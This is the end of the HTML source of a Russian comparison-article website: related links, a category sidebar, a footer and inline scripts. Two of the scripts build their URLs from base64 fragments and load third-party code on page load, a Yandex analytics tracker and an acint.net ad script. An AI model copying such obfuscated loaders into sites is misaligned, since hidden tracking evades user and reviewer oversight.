<img src="/wp-content/cache/thumb/675000a02_150x95.jpg" width="150" height="95" alt="Как правильно обесцветить волосы дома?"> </div>
<a href="/obshhestvo/kak-pravilno-obestsvetit-volosy-doma.html">Как правильно обесцветить волосы дома?</a></li>
<li class="related__item">
<div class="related__item-img">
<img src="/wp-content/cache/thumb/d0fb1866f_150x95.jpg" width="150" height="95" alt="Чем отличается колледж от училища"> </div>
<a href="/obshhestvo/chem-otlichaetsya-kolledzh-ot-uchilishha.html">Чем отличается колледж от училища</a></li>
<li class="related__item">
<div class="related__item-img">
<img src="/wp-content/cache/thumb/8d3e45632_150x95.jpg" width="150" height="95" alt="Чем отличается металлокерамика от керамики"> </div>
<a href="/obshhestvo/chem-otlichaetsya-metallokeramika-ot-keramiki.html">Чем отличается металлокерамика от керамики</a></li>
</ul>
</div>
</main>
<aside class="sidebar sidebar_midle">
<div class="sidebar-menu"><div class="title">Рубрики</div><ul><li><a href="/sovety">Советы</a></li>
<li class="current-post-ancestor current-menu-parent current-post-parent"><a href="/obshhestvo">Общество</a></li>
<li><a href="/priroda">Природа</a></li>
<li><a href="/opredeleniya">Определения</a></li>
<li><a href="/ponyatiya">Понятия</a></li>
<li><a href="/drugoe">Другое</a></li>
</ul></div>


<div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"><img src="/wp-content/cache/thumb/fc7b5a84c_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Чем отличается местообитание от экологической ниши"><div class="section-posts__item-title"><a href="/ponyatiya/chem-otlichaetsya-mestoobitanie-ot-ekologicheskoj-nishi.html">Чем отличается местообитание от экологической ниши</a></div><div class="section-posts__item-text">Местообитание и экологическая нишаИменно в процессе накопления изменений в генетическом…</div></div><div class="section-posts__item"><img src="/wp-content/cache/thumb/b161e1f58_300x180.png" width="300" height="180" class="section-posts__item-img" alt="Чем отличается доверенность от генеральной доверенности"><div class="section-posts__item-title"><a href="/ponyatiya/chem-otlichaetsya-doverennost-ot-generalnoj-doverennosti.html">Чем отличается доверенность от генеральной доверенности</a></div><div class="section-posts__item-text">Разница между обычной и генеральной доверенностью, чем отличаются документы? Простые…</div></div><div class="section-posts__item"><img src="/wp-content/cache/thumb/e64f1c332_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Чем отличается экономический рост от экономического развития"><div class="section-posts__item-title"><a href="/ponyatiya/chem-otlichaetsya-ekonomicheskij-rost-ot-ekonomicheskogo-razvitiya.html">Чем отличается экономический рост от экономического развития</a></div><div class="section-posts__item-text">Цели урока. 1.как экономический рост влияет на развитие общества и…</div></div></div></div>
</aside></div>
</div>
<footer class="footer"><img src="/wp-content/uploads/2018/10/choice.png" class="footer-logo" alt="Отличаем"><nav class="footer-nav"><ul><li><a href="/sitemap">Карта сайта</a></li></ul></nav><div class="footer-bottom"><div class="copy">2019–<script>document.write((new Date).getFullYear());</script> © Все права защищены</div></div></footer>
</div>
</div>
<script>(function(){let d=document;d.addEventListener("copy",function(){let s=window.getSelection(),c=d.createElement("div");c.style.position="absolute";c.style.left="-99999px";c.innerHTML=s.toString()+"<br><br>Источник: <"+"a href='"+d.location.href+"'>"+d.location.href+"<"+"/a>";d.body.appendChild(c);s.selectAllChildren(c);window.setTimeout(function(){d.body.removeChild(c)},0)});})();</script>
<script>(function(n){let z=window,v=document,y=atob("eQ==")+atob("bQ=="),o=atob("aHR0cHM6")+atob("Ly9tYy55YW5kZXgucg==")+atob("dS9tZXRyaWs=")+atob("YS90YWcuanM=");if(!(y in z)){z[y]=function(){if(!("a" in z[y])){z[y].a=[];}z[y].a.push(arguments);};}z[y].l=Date.now();for(let i=0;i<v.scripts.length;i++){if(v.scripts[i].src===o){return;}}let e=v.createElement("script");e.async=true;e.src=o;v.head.appendChild(e);let d=atob("Y2xpY2tt")+atob("YXA="),s=atob("dHJhYw==")+atob("a0xpbmtz"),k=atob("YWNjdXJhdGVUcmFja0JvdW4=")+atob("Y2U=");z[y](n,"init",{[d]:true,[s]:true,[k]:true,});})(56327419);</script>
<script>(function(){let h=document,a=atob("Xw==")+atob("YWNpYw=="),d=atob("ZGF0")+atob("YVA=")+atob("cm92aWRlcg=="),z=atob("aHR0cHM=")+atob("Oi8vd3d3LmFjaW50Lg==")+atob("bmV0L2FjaS4=")+atob("anM=");window[a]={[d]:10};for(let i=0;i<h.scripts.length;i++){if(h.scripts[i].src===z){return;}}let k=h.createElement("script");k.async=true;k.src=z;h.head.appendChild(k);})();</script>
</body>
</html>